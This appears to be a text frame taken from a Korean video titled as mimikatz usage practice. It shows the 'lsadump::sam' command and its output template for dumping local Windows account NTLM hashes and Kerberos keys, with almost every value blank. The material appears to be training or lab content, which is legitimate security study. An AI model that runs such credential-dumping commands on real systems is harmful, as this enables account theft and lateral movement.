 mimikatz 사용법 실습
mimikatz # lsadump::sam
Domain :
SysKey :
Local SID :
SAMKey :
RID :
User :
RID :
User :
RID :
User :
RID :
User :
Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value :
* Primary:Kerberos-Newer-Keys *
Default Salt :
Default Iterations : 4096
Credentials
aes256_hmac (4096) :
aes128_hmac (4096) :
des_cbc_md5 (4096) :
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 :
RID :
User :
RID :
User : test
Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value :
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-2HA0SDStest
Default Iterations : 4096
Credentials
aes256_hmac (4096) :
aes128_hmac (4096) :
des_cbc_md5 (4096) :
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-2HA0SDStest
Credentials
des_cbc_md5 :